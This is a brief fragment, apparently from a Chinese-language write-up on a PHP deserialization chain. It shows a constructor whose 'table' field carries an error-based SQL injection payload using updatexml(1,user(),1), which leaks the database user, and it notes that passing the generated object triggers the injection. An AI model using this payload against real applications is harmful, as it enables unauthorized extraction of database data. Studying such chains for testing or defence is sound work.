 public function __construct(){ $this->db = new Mysql(); $this->options["where"] = ""; $this->pk = "id"; $this->data[$this->pk] = array("table" => "name where 1=updatexml(1,user(),1)#","where" => "1=1" ); }生成后傳入payload即可實現錯報注入,體現在payload里就是table這個語句,經過一串的操作使之與數據庫連接來執行sql語句:
